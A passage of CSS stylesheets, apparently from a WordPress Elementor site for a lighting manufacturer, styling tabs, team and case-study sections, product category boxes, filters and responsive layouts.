	}
	.tab-flex ul li {
		list-style: none;
		padding-bottom: 5px;
		border-bottom: 2px solid transparent;
		transition: all 0.5s ease;
		margin-bottom: 17px;
	}
	.tab-flex ul li img {
		vertical-align: middle;
		padding-right: 6px;
		width:6%;
	}
	.tab-flex ul {
		padding-left: 50px;
	}
	.tab-flex ul:first-child {
		padding-left: 0;
	}
	.tab-flex ul li:hover {
		border-bottom: 2px solid #fde164;
	}
	.tab-flex ul li:last-child {
		margin-bottom: 0;
	}
	.pdf-tabs .elementor-tabs-wrapper {
		background-color: #000;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.pdf-download .elementor-tabs-wrapper {
		background-color: #000;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.pdf-download .elementor-tab-title {
		border-bottom: 4px solid #000 !important;
	}
	.pdf-download .elementor-tab-title.elementor-active {
		border-bottom: 4px solid #FDE164 !important;
	}
	.down-tabs .elementor-tab-title, .down-tabs .elementor-tab-title.elementor-active {
		border: 0 !important;
	}
	.down-tabs .elementor-tab-title a.elementor-accordion-title {
		color: #000 !important;
	}

	/* 	about-us */
	
	.team-mail-wrapper,
	.team-social-wrapper{
		display: flex;
		align-items: center;
		column-gap: 5px;
	}
	p.team-mail-wrapper {
			margin-bottom: 5px;
	}
	.team-mail-wrapper a:hover, .team-social-wrapper a:hover {
    text-decoration: underline;
}
	.about-imgs .img2 img{
		width:100% !important;
		padding-right: 15px !important;
	}
	.contact-forms .gform_legacy_markup_wrapper .gfield_required {
		color: #000000;
		margin-left: 4px;
	}
	.about-main .Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
		flex: 1 0 29.33% !important;
		margin: 1px 20px 20px 10px !important;
	}
	.about-box:hover img {
    transform: scale3d(1.05, 1.05, 1.05);
}
	
/* 	new-products */
	.new-products .elementor-grid-item .elementor-post__title a {
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-weight:400 !important;
}

.new-products article a.elementor-post__thumbnail__link img:hover {
   transform: scale(1.04) translate(-50%,-50%) !important;
}

.new-products .post-8080{
    order:1;
}
.new-products .post-7531{
    order:2;
}
.new-products .post-7569{
    order:3;
}
.new-products article a.elementor-post__thumbnail__link {
    padding: 0px 0 0px 0 !important;
		height:auto !important;
}
	li#menu-item-14482 a {
    border-bottom:unset !important;
}
	li#menu-item-14482 a:before{
		display:none !important;
	}
	
/* 	case study single */
	.single-case img{
    background:white;
}
	.single_case{
    overflow-x:hidden;
}

.single-case .elementor-post__text .elementor-post__title a {
    color: #000000;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-size: 18px !important;
    font-weight: 400 !important;
    line-height: 30px;
}
	@media screen and (min-width: 320px) and (max-width: 320px) {
		.last-news a.elementor-post__read-more {
			width: 40% !important;
		}

	}



	@media screen and (min-width: 320px) and (max-width: 767px) {

		.page-id-1736 .tiv_modal_gal .modal-box {
			height: 470px;
			max-width:100%;
		}
		.lightSlider {
			height: fit-content !important;
		}
		.page-id-1736 ul.lSPager.lSGallery li {
			flex: 0 0 19%;
			margin-top: 5px;
		}

		.casestdy_downlink_content .casestdy_down_btn {
			margin: 0;

		}
		.casestdylink_sec a img {
			width: 100%;
		}
		.career-form input#gform_submit_button_4 {
			padding: 4px 19px !important;
		}
		.career-form input#gform_submit_button_4 {
			text-transform: uppercase;
			padding: 4px 19px !important;
		}
		.cs_filt_col select {
			background-position: 96% 48%;
		}
		div#cslist .casestdy_list {
			flex: 0 0 100% !important;

		}
		.casestdy_filter {
			display:block !important;
		}
		.casestdy_filter .cs_filt_col select {
			padding: 5px;
			width: 100% !important;
		}
		div#cslist .casestdy_list .casestdy_list_item {

			padding-bottom: 20px;
		}
		.Project_Cat_Item_Title1 {
			width: fit-content;
/* 			padding-right: 25px !important; */
		}

		.last-news a.elementor-post__read-more {
			width: 40% !important;
		}

		::-webkit-scrollbar {
			width: 4px;
			border: 1px solid #d5d5d554;
		}
		::-webkit-scrollbar-track {
			border-radius: 0;
			background: #eeeeee;
		}
		::-webkit-scrollbar-thumb {
			border-radius: 0;
			background: #b0b0b0;
		}

		.Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
/* 			flex: 0 0 100%; */
			margin: 0 0 23px 0px;
		}

		.faq-tabs .elementor-tabs-wrapper {
			display: flex;
			justify-content: space-between;
			flex-wrap: wrap;
			width: 100%;
		}
	
		.elementor-element.elementor-element-bfd179a.elementor-search-form--skin-minimal.elementor-widget.elementor-widget-search-form {
			order: -1;
		}

		.image-boxes figure.elementor-image-box-img {
			width: 100% !important;
		}
		.elementor-tab-title.elementor-tab-mobile-title.elementor-active {
			display: none;
		}
		.elementor-tab-title.elementor-tab-mobile-title {
			display: none;
		}
		.faq-tabs .elementor-tabs-wrapper .elementor-tab-title {
			flex: 0 0 100% !important;
			margin-bottom: 17px;
			width: 100%;
		}
		.faq-tabs .elementor-element.elementor-element-bfd179a.elementor-search-form--skin-minimal.elementor-widget.elementor-widget-search-form {
			width: 100%;
			margin-bottom: 12px;
		}

		.about-slide .elementor-swiper-button.elementor-swiper-button-prev {
			display: none !important;
		}

		.about-slide .elementor-swiper-button.elementor-swiper-button-next {
			display: none !important;
		}

		.about-slide .swiper-slide-contents {
			height: 100%;
		}

		.slider-flez {
			display: block;
			overflow-y: scroll;
			height: 328px !important;
		}

		.slider-flez ul {
			width: 100%;
		}
		.about-slide .swiper-slide-contents .elementor-slide-heading {
			padding: 0% 0 3% 0;
			margin-bottom: 0 !important;
		}
		.about-slide .swiper-slide-contents {
			display: flex;
			flex-direction: column;
			align-items: center;
			justify-content: center;
		}
		.section_flex .elementor-container.elementor-column-gap-default .elementor-column {
			flex: 0 0 100%;
		}
		.image-boxes .elementor-image-box-content {
			padding-top: 13px;
		}
		.image-boxes .elementor-image-box-content p.elementor-image-box-description {
			text-align: center;
		}
		.img2 .elementor-image-box-content {
			text-align: center;
		}
		.img2 .elementor-image-box-content p.elementor-image-box-description {
			text-align: center;
		}
		.img2  figure.elementor-image-box-img {
			width: 100% !important;
			display: block;
			margin: 0 auto !important;
		}
		.img2 figure.elementor-image-box-img img {
			display: block;
			margin: 0 auto;
			padding-bottom: 17px;
			width: 100%;
		}
		.img2 .elementor-image-box-content h3.elementor-image-box-title {
			margin-bottom: 0 !important;
			padding-bottom: 6px;
		}
		.contact-forms ul#gform_fields_3 li {
			flex: 0 0 100% !important;
		}

		.contact-forms input, textarea, select#input_3_9 {
			padding: 10px 12px !important;
			font-size: 14px !important;
			margin-bottom: 10px !important;

		}
		.contact-forms label {
			font-size: 16px !important;
			padding-bottom:0px !important;
		}
		.contact-forms input#gform_submit_button_3 {
			width: 40% !important;

		}

		.flex-post article .elementor-post__text {
			width: 100% !important;
			padding: 11px 0 0 0px !important;
		}
		.flex-post article a.elementor-post__thumbnail__link {
			width: 100% !important;
		}

		.last-news .elementor-posts .elementor-post{
			flex-direction: column !important;
		}  

		.flex-post a.elementor-post__read-more {
			width: 32%;
		}

		.last-news a.elementor-post__read-more {
			width: 32%;
		}
		span.text-sty {
			font-size: 38px;
			line-height: 24px;
			padding-right: 0px;
			padding-top: 0px;
		}
		.page-id-1736 ul.lSPager.lSGallery {
			width: 100% !important;
		}
		.career-form input#input_4_4 {
			margin-bottom: 0 !important;
		}

		.career-form .ginput_container.ginput_container_fileupload {
			padding-bottom: 16px;
		}
		.trade-show .trade-content {
			height: auto;
		}
		.about-imgs .img2 img{
			padding-right: 0px !important;
		}	
		#gform_4 .gform_footer{
			width:50%;
		}
		#gfield_upload_rules_4_4 {
			font-size:14px !important;
		}		
		.career-form input#input_4_4 {
			width: 100%;
		}
		.single_case_product article .elementor-post__thumbnail {
			height: 289px;
		}
		.single_case_product article .elementor-post__thumbnail img {
			width: 71%;
			top: 58% !important;
		}

		.single_case_product article .elementor-post__thumbnail {
			padding-bottom: 0 !important;
		}
		.single_case {
    background-size: cover !important;
    position: relative;
}
		.single_case::before {
    position: relative;
}
	}

	@media screen and (min-width: 768px) and (max-width: 1023px) {
		.main-div .elementor-image-box-title {
			padding-bottom: 3px !important;
		}
		.single_case {
			background-size: 53% 100% !important;
		}
		.casestdy_filter {
			flex-wrap: wrap;
			column-gap: 3%;
		}
		.single_case_product .elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio {
			display: flex;
			justify-content: start;
			align-items: start;
		}

		.single_case_product .elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio article a.elementor-post__thumbnail__link {
			height: 148px;
		}
		.casestdy_downlink_content .casestdy_down_btn {
			text-align: left;
			display: block;
			padding-bottom: 12px;
		}
		.casestdy_filter .cs_filt_col:first-child {
			flex: 0 0 80% !important;
		}

		.casestdy_filter .cs_filt_col {
			flex: 0 0 22% !important;
		}
		.casestdylink_sec a img {
			width: 100%;
		}

		div#cslist .casestdy_list {
			flex: 0 0 46% !important;
			margin: 0 12px;
		}
		.casestdy_filter .cs_filt_col select {
			padding: 5px;
			width: 100%;
			color: #000000;
			font-weight: 300;
			margin-bottom: 10px;
			font-family: "Plus Jakarta Sans", Sans-serif !important;
		}

		.cs_filt_col select {
			font-size: 11px;
			background-position: 125px 50%;
		}
		.spacing {
			text-align: left;
		}
		.Project_Cat_Item_Title1 {
			width: fit-content;
/* 			padding-right: 25px !important; */
		}
		.contact-forms input, textarea, select#input_3_9 {
			padding: 12px 12px !important;
			font-size: 16px !important;
			margin-bottom: 10px !important;
		}
		.contact-forms label {
			font-size: 18px !important;
		}
		.faq-tabs .elementor-tabs-wrapper .elementor-tab-title {
			width: 24%;
		}
		.Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
/* 			flex: 0 0 47%; */
			margin: 0 10px 20px 10px;
		}
		.Main-flex .elementor-container.elementor-column-gap-default {
			display: flex;
			flex-wrap: wrap;
		}
		.img2 p.elementor-image-box-description {
			padding: 0 22px;
		}
		.section_flex .elementor-container.elementor-column-gap-default .elementor-column {
			flex: 0 0 50%;
		}
		.img2 .elementor-image-box-wrapper {
			display: flex !important;
			flex-direction: column !important;
			justify-content: start !important;
			align-items: start !important;
		}
		.img2 .elementor-image-box-wrapper .elementor-image-box-content {
			text-align: center;
		}
		.img2 .elementor-image-box-wrapper .elementor-image-box-content p.elementor-image-box-description {
			text-align: center;
		}
		.img2 .elementor-image-box-wrapper .elementor-image-box-content h3.elementor-image-box-title {
			margin-bottom: 0;
			padding: 16px 0 6px 0;
		}
		.img2 figure.elementor-image-box-img {
			width: 100% !important;
			max-width: 100% !important;
		}
		.img2 figure.elementor-image-box-img img {
			width: 86%;
			height: 250px;
		}
		.swiper-slide-contents {
			display: flex;
			flex-direction: column;
			align-items: center;
			justify-content: center;
		}
		.about-slide .swiper-slide-contents {
			display: flex;
			flex-direction: column;
			justify-content: center;
			align-items: center;
			height: 100%;
		}

		.about-slide  .swiper-slide-inner {
			display: flex;
			justify-content: center;
			align-items: center !important;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-prev {
			left: 2%;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-next {
			right: 2%;
		}
		.flex-post article a.elementor-post__thumbnail__link {
			width: 100% !important;
		}

		.page-id-1736 .tiv_modal_gal .modal-box {
			height:610px;
			top: 0px;
			max-width: 100% !important;
		}
		.lightSlider {
			height: fit-content !important;
		}
		.page-id-1736 ul.lSPager.lSGallery li img {
			width: 100%;
		}
		.page-id-1736 ul.lSPager.lSGallery li {
			flex: 0 0 11%;
			margin-top: 5px;
		}
		.page-id-1736 ul.lSPager.lSGallery {
			width: 100% !important;
		}
		.about-imgs .about-quote img{
			padding-right:0 !important;
			padding-left:5px;
		}
		.career-form .ginput_container.ginput_container_fileupload {
			margin-bottom: 17px;
		}
		.career-form input#input_4_4 {
			width: 100%;
			margin-bottom: 0 !important;
		}
		.single_case::before {
/* 			left: 13%; */
			left:28%;
		}

	}

	@media screen and (min-width: 1280px) and (max-width: 1280px){
		.about-slide  .swiper-slide-contents.animated.fadeInUp {
			max-width: 70%;
		}
		textarea#input_4_3 {
			font-size: 17px !important;
		}
		.page-id-1736 .tiv_modal_gal .modal-box {
			top: 0px;
			max-width: 100% !important;
			height: 591px;
		}
		.career-form input#input_4_4 {
			width: 75%;
		}
		.cs_filt_col select {

			background-position: 200px 50% !important;
		}
		.about-slide .swiper-slide-duplicate {height: 700px !important;}
		.about-slide  .swiper-slide {
			height: 700px !important;
		}
		.about-slide .swiper-slide-contents {
			max-width: 70% !important;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-prev {
			left: 15% !important;
			top: -3%;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-next {
			right: 15% !important;
			top: -3%;
		}
		.image-boxes figure.elementor-image-box-img {
			width: 100%!important;
		}
		.main_head {
			padding-left: 9px;
		}
		.cs_filt_col select {
			background-position: 184px 50%;
		}
		.category-box span.Inner-tital {
			font-size: 10px !important;
			line-height: 19px !important;
		}
		.category-flex .image-box {
			flex: 0 0 12% !important;
			margin: 21px 8.6px 0px 8.6px !important;
		}
		.Project_Cat_Item_Title1 {
			width: fit-content;
/* 			padding-right: 25px !important; */
			font-size: 11px;
		}
		.single_case::before {
			left: 33% !important;
		}
		.single_case_product .elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio article a.elementor-post__thumbnail__link {
			height:200px !important;
		}
	}
@media screen and (max-width: 1280px) {	
.faq-tabs > .elementor-widget-container > .elementor-tabs > .elementor-tabs-wrapper > .elementor-tab-title {
    flex: 1 0 20%;
    position: relative;
	}
	}
	@media screen and (min-width: 1024px) and (max-width: 1365px) {
		.page-id-1736 ul.lSPager.lSGallery {
			width: 100% !important;
		}
		.page-id-1736 .tiv_modal_gal .modal-box {
			top: 0px;
/* 			max-width: 700px !important; */
			height: 550px;
		}
		.single_case::before {
/* 			left: 27%; */
			left:41%;
		}
		.single_case_product .elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio {
			display: flex;
			justify-content: start;
			align-items: start;
		}

		.single_case_product .elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio article a.elementor-post__thumbnail__link {
			height: auto;
		}
		.casestdylink_sec a img {
			width: 100%;
		}
		.lightSlider {
			height: 423.96900000000005px !important;
		}
		.career-form input#input_4_4 {
			width: 70%;
		}
		.Our-Gallery-2 .elementor-widget-container {
			display: flex;
			justify-content: start;
			align-items: start;
			flex-wrap: wrap;
		}
		.Our-Gallery-2 .elementor-widget-container .Project_Category_Listing {
			flex: 0 0 31.70%;
			margin: 8px 7px;
		}
		.Our-Gallery-2 .elementor-widget-container .Project_Category_Listing .Project_Cat_Item {
			width: 100%;
		}
		div#cslist {
			justify-content: center;
		}
		div#cslist .casestdy_list {
			flex: 0 0 30%;
			margin: 0 12px;
		}
		button.casestdy_down_btn {
		}
		.casestdy_filter .cs_filt_col:first-child {
			flex: 0 0 10% !important;
		}
		.casestdy_filter .cs_filt_col {
			float: unset !important;
			flex: 0 0 20% !important;
		}

		.casestdy_filter .cs_filt_col select {
			padding: 5px;
			width: 100%;
			color: #000000;
			font-weight: 300;
			margin-bottom: 10px;
			font-family: "Plus Jakarta Sans", Sans-serif !important;
		}
		.cs_filt_col select {
			font-size: 13px;
			background-position: 150px 50%;

		}
		.casestdy_downlink_content .casestdy_down_btn {
			text-transform: capitalize;
			display: block;
		}
		.spacing {

			text-align: left;
		}
		.faq-tabs .elementor-tabs-wrapper .elementor-tab-title {
			width: 21%;
		}
		.faq-tabs .elementor-element.elementor-element-bfd179a.elementor-search-form--skin-minimal.elementor-widget.elementor-widget-search-form {
			width: 21%;
		}
		.about-slide .swiper-slide-contents .elementor-slide-heading {
			padding-bottom: 19px;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-prev {
			left: 3%;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-next {
			right: 3%;
		}
		.Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
/* 			flex: 0 0 31%; */
			margin: 0 10px 20px 10px;
		}
		.main_head h2.elementor-heading-title.elementor-size-default {
			padding-left: 9px;
		}
		.image-boxes figure.elementor-image-box-img {
			width: 175px !important;
		}
		.Project_Cat_Item_Title1 {
			width: fit-content;
/* 			padding-right: 25px !important; */
		}
	}

	@media screen and (min-width: 1366px) and (max-width: 1366px){
		.about-slide  .swiper-slide-contents {
			max-width: 70% !important;
		}
		.elementor-828 .elementor-element.elementor-element-bd47a55 .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-a200a57 .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-b1ceabd .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-3b43ffd .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-af2e14c .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.about-slide  .swiper-slide {
			height: 700px !important;
		}
		.about-slide .swiper-slide-contents .elementor-slide-heading {
			padding: 0 0 6% 0px;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-prev {
			top: -3%;
		}
		.about-slide .elementor-swiper-button.elementor-swiper-button-next {
			top: -3%;
		}
		.main_head h2.elementor-heading-title.elementor-size-default {
			padding-left: 18px;
		}
	}
	@media screen and (min-width: 1367px) and (max-width: 1600px){
		.about-slide .swiper-slide-contents .elementor-slide-heading {
			padding: 0% 0 4% 0;
		}
		.slider-flez ul {
			width: 49%;
		}
		.about-slide .elementor-slide-heading {
			font-size: 65px !important;
		}
	}
	@media screen and (min-width: 1366px) and (max-width: 1600px){
		.elementor-828 .elementor-element.elementor-element-bd47a55 .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-a200a57 .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-b1ceabd .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-3b43ffd .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.elementor-828 .elementor-element.elementor-element-af2e14c .elementor-image-box-title {
			font-size: 22px;
			margin-bottom: 6px;
		}
		.image-boxes figure.elementor-image-box-img {
			width: 100% !important;
		}
		.Project_Cat_Item_Title1 {
			width: fit-content;
/* 			padding-right: 25px !important; */
			font-size: 12px;
		}
		.page-id-1736 .tiv_modal_gal .modal-box {
    top:0px;
}
	}

	@media screen and (min-width: 881px) and (max-width: 1019px){
		.image-boxes figure.elementor-image-box-img {
			width: 200px !important;
		}
		.elementor-column.elementor-col-20.elementor-inner-column.elementor-element.elementor-element-d1f365b .elementor-widget-wrap.elementor-element-populated {
			margin: 0 20px 35px 0px;
		}
		.elementor-column.elementor-col-20.elementor-inner-column.elementor-element.elementor-element-06a6e79 .elementor-widget-wrap.elementor-element-populated {
			margin-left: 20px;
		}
		.elementor-column.elementor-col-20.elementor-inner-column.elementor-element.elementor-element-43441ca.one-side-img .elementor-widget-wrap.elementor-element-populated {
			margin-left: 0;
		}
		.elementor-828 .elementor-element.elementor-element-af2e14c > .elementor-widget-container {
			padding: 6.5% 0% 0% 0%;
		}
	}


	@media screen and (min-width: 1025px) and (max-width: 1300px){
/* 		.elementor-section .elementor-container {
			flex-wrap: wrap;
		} */
/* 		.elementor-image-box-wrapper {
			margin-bottom: 10% !important;
		} */
/* 		.elementor-828 .elementor-element.elementor-element-d5063a6 > .elementor-element-populated {
			padding: 0px 0px 0px 0px !important;
		}
		.about-main .Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
/* 			flex: 0 0 29.33%;
			margin: 1px 20px 20px 10px !important;
		} */
	}


	@media screen and (min-width: 768px) and (max-width: 1024px){
		.flex-post .elementor-posts .elementor-post {
			display: flex;
			flex-direction: column !important;
		}
		.flex-post article a.elementor-post__thumbnail__link {
			width: 100% !important;
		}
		.flex-post article .elementor-post__text {
			width: 100% !important;
			padding: 12px 0 0 0px;
		}
		.trade-show .trade-content {
			height: 90px;
		}
		.single-post .last-news .elementor-post__title a {
			font-size:17px !important;
		}
	}
	@media screen and (max-width: 880px){
		.footer-menu .elementor-nav-menu--main .elementor-nav-menu a{
			margin-left:10px !important;
		}
	}	
		@media screen and (min-width: 845px) and (max-width: 900px){
		.page-id-1736 .tiv_modal_gal .modal-box {
    height: 555px;
}	
	}
	@media screen and (min-width: 768px) and (max-width: 844px){
		.page-id-1736 .tiv_modal_gal .modal-box {
    height: 530px;
    top: 0px;
}	
	}
		@media screen and (max-width: 768px)	{
			input#faq-search {
			
			max-width: 100%;
			position:relative;
		}
	
		.faq-tabs > .elementor-widget-container > .elementor-tabs > .elementor-tabs-wrapper  {
			max-width: 100%;
			margin-top: 20px !important;
			}	
	}
	@media screen and (max-width: 767px)	{
	span.hover-underline {
 
    margin: auto;
}
		body.page-id-921 p.elementor-image-box-description{
			text-align:center;
		}

/* .about-box h3.elementor-image-box-title {
    margin-top:15px;
} */
		.team-mail-wrapper,
.team-social-wrapper,
.team-social-wrapper span.elementor-icon-list-icon {
    justify-content: center;
}
}
	@media screen and (min-width: 601px) and (max-width: 767px){
	
	.page-id-1736 .tiv_modal_gal .modal-box {
    position: fixed !important;
    height: 580px;
    top: 0px;
    max-width: 100% !important;
}
/* 			.about-box {
    width: 48% !important;
    margin-right: 10px;
} */

	
	}
		@media screen and (min-width: 500px) and (max-width: 600px){
	
	.page-id-1736 .tiv_modal_gal .modal-box {
    height: 530px;
}
	}

	@media screen and (min-width: 320px) and (max-width: 844px){
		.single-post-content p {
			text-align: left;
			font-size:16px !important;
		}
	}


</style>

<!-- Urban Css -->

 <style>



.category-flex {
    display: flex;
    justify-content: center;
    align-items: start;
    flex-wrap: wrap;
}
	 .category-box span.Inner-tital {
    font-size: 10px;
    line-height: 18px;
}
	 .category-flex .image-box {
		 flex: 0 0 13.17%;
		 margin: 21px 7px 0px 7px;
	 }
.category-box {
    display: block;
    border: 2px solid #0F0C0C;
    border-radius: 10px;
    position: relative;
	background-color: #fff;
}
.category-box img {
    width: 73%;
    display: block;
    margin: 0 auto;
	    border-radius: 10px;
}
.category-box span.Inner-tital {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 12px;
    line-height: 26px;
    font-weight: 400;
    font-family: "Plus Jakarta Sans";
    color: #000000;
    background-color: #ffe263;
    padding: 3px 8px 3px 8px;
    border-radius: 10px 0 0 0;
}
.category-box span.size {
    display: block;
    background-color: #ed2124;
    font-size: 16px;
    font-weight: bold;
    font-family: "Plus Jakarta Sans";
    width: fit-content;
    color: #fff;
    border-radius: 5px;
    margin: 18px 6px 5px 0px;
    width: 32px;
    height: 27px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.size-flex {
    display: flex;
    justify-content: end;
    align-items: center;
}
a.clear-filters-btn:hover {
    background: #000;
}

a.clear-filters-btn {
    border: 1px solid #000000;
    border-radius: 10px;
    padding: 10px;
}

a.clear-filters-btn:hover span {
    color: #fff;
}
.category-tital {
    font-size: 18px;
    font-weight: 400;
    line-height: 25px;
    color: #000000;
    padding: 6px 0 3px 0;
       border-bottom: 2px solid #f1f1ef;
    width: fit-content;
    transition: all 0.5s ease;
}
.image-box {
    transition: all 0.5s ease;
}
.image-box:hover .category-tital {
    border-bottom: 2px solid #ffe263;
}
section.category {
}
.width-fit img {

    display: block;
    margin-left: auto !important;
    margin-right: 0;
}
.green {
    background-color: #97CA3D !important;
}
.Blue {
    background-color: #3A53A4 !important;
}
/* span.filter-image-wrapper-right img {
    border: 1px solid transparent;
} */

.filter-box{
		 cursor:pointer;
	 }	 
.filter-box span:hover {
    border-width: 1px;
}

.filter-main .col:nth-child(1) .filter-box.active span,
.filter-main .col:nth-child(1) span.filter-image-wrapper-left:hover{border-width: 2px;}

.filter-box.active span {
    border-width: 1px;
}	 

.filter-main .col:nth-child(2) span.filter-image-wrapper-left {
    border-color: #ccc;
}
	 
 .filter-main .col:nth-child(2) span.filter-image-wrapper-left img{
		 border:1px solid transparent;
	 }	 
	.filter-main .col:nth-child(2) span.filter-image-wrapper-left:hover,
	.filter-main .col:nth-child(2) span.filter-image-wrapper-left:hover img,
	.filter-main .col:nth-child(2) .filter-box.active span.filter-image-wrapper-left img,
	 .filter-main .col:nth-child(2) .filter-box.active span {
    border-color: #000;
}	
/* .filter-main .col:nth-child(2) .filter-box.active span.filter-image-wrapper-left img {
    border-color: #000;
}	  */
	 
.filter-box {
    width: 18%;
    text-align: center;
		max-width: 62px !important;
    width: 100% !important;
	 }
	 

	 
	 
	 @media(min-width:1060px){
	.filter-main .col.fadeInLeft .filter-box-wrapper {
    flex-flow: wrap !important;
}.filter-main .col.fadeInLeft .filter-box-wrapper {
		 }
}
	 .filter-box-wrapper {
    justify-content: space-around;
}
	.clears-all {
    width: 54%;
}
	.filter-wrapper.no-wrap {
    flex-wrap: nowrap;
}
	.filter-wrapper span {
    padding: 8px 21.8%;
}
.filter-box span.filter-image-wrapper-left img:hover {
    filter: unset !important;
/* 		border:1px solid #3a53a4; */
}
/* 	img.filter-img-left.red:hover {
		border:1px solid #ed2124 !important;
}
	img.filter-img-left.gren:hover {
		border:1px solid #97ca3d !important;
} */
/* 	.filter-box img {
    transition: 0.4s ease;
} */
	.filter-box-wrapper {
    gap: 14px !important;
}
	 span.filter-image-wrapper-left{
		 max-width:fit-content;
	 } 
	 
	 
	 
	 
.image-box {
    position: relative;
    border: 2px solid #ccc;
    border-radius: 10px;
}
	 .image-box:hover{
		 border-color:#000;
	 }
.image-box img {
    border-radius: 10px;
}

.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products .p_tag,.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products .p_tag_bottom {
  	top: 1.5px;
    left: 2px;
    border-radius: 10px 0px 0;
    font-size: 12px;
}	
	 .elementor-element.elementor-element-b007b69.elementor-widget.elementor-widget-shortcode {
    width: 100%;
}
.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products .image-box	img{
margin-bottom: 0px !important;
	 }
.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products .model-product-title{
	margin-top: 15px;
	 }	 
ul.meta-tags li {
    max-width: fit-content;
    display: inline-block;
    background: red;
    padding: 5px 10px;
    line-height: 1;
    border-radius: 3px;
    font-size: 1em;
    color: #fff;
    font-weight: bold;
}

ul.meta-tags {
    position: absolute;
    bottom: 4px;
    right: 2px;
}

.image-box {
    position: relative;
}

ul.meta-tags li:not(:last-child) {
    margin-right: 3px;
}	 
ul.meta-tags li.meta-tag-pendant {
    background: #3A53A4;
}

ul.meta-tags li.meta-tag-recessed {
    background: #97CA3D;
}

ul.meta-tags li.meta-tag-mud_in {
    background: #FFE263;
}	 
.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-product-wrapper {
    display: flex;
}

.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products{
    flex: 1 0 14.285%;
}

.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products img.img-thumbnail.wp-post-image {
    max-height: 200px !important;
		   height: 100% !important;
	    aspect-ratio: 1 / 1;
}	 
	
.category-slider-container .category-slider-item {
    width: 100%;
}

.category-slider-container .category-slider-item img {
    max-height: 750px;
    height: 100%;
    width: 100%;
    min-height: 750px;
    object-fit:fill;
}
.category-slider-wrapper ul.slick-dots li button:before {
    box-shadow: 0 0 4px #000;
}	 
	 
	 
@media(min-width:1160px){
	.filter-box-wrapper{
		flex-wrap:nowrap !important;
	}
		.filter-wrapper.no-wrap {
		flex-wrap: nowrap !important;
	}
}@media(min-width:768px){
	 .elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products {
    
    max-width: 155px;
	}
}	
@media(max-width:1440px){
		 .category-slider-container .category-slider-item img {
    max-height: 565px;

    min-height: 565px;
}
	 }
	 
@media(max-width:1160px){
	.filter-wrapper.no-wrap {
		flex-wrap: wrap !important;
	}
	.clears-all {
		margin-bottom: 25px;
	}	
	span.filter-image-wrapper-left,span.filter-image-wrapper-right {
		max-width: 90px;
		width: 100%;
	}
		 .category-slider-container .category-slider-item img {
    max-height: 430px;

    min-height: 430px;
}
}
@media(max-width:1024px){	 
.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products {
    flex: 0 0 23.2%;
}
.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products img {
    max-height: 200px !important;

}
}
@media screen and (min-width: 768px) and (max-width: 1023px){
    .category-flex .image-box {
    flex: 0 0 29%;
    margin: 21px 14px 0 14px;
    }
    .category-box img {
    width: 80%;
    }
    .category-box span.size {
    padding: 6px 14px;
    font-size: 13px;
    border-radius: 8px;
    }
}
@media screen and (min-width: 1024px) and (max-width: 1365px){
	.category-flex .image-box {
		flex: 0 0 18%;
		margin: 21px 9px 0px 9px;
	}
	.category-tital {
		font-size: 15px;
		padding: 6px 0 5px 0px;
		line-height: 20px;
	}
	.category-flex {
		justify-content: start;
		width: 100% !important;
		padding-left: 5px;
	}
	.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products {
		flex: 0 0 18%;
}
}
@media screen and (min-width: 1280px) and (max-width: 1280px) {
	.category-flex .image-box {
		flex: 0 0 13%;
		margin: 21px 7.6px 0px 7.6px;
	}
	.category-tital {
		font-size: 15px;
		line-height: 20px;
		padding: 6px 0 6px 0;
	}
}
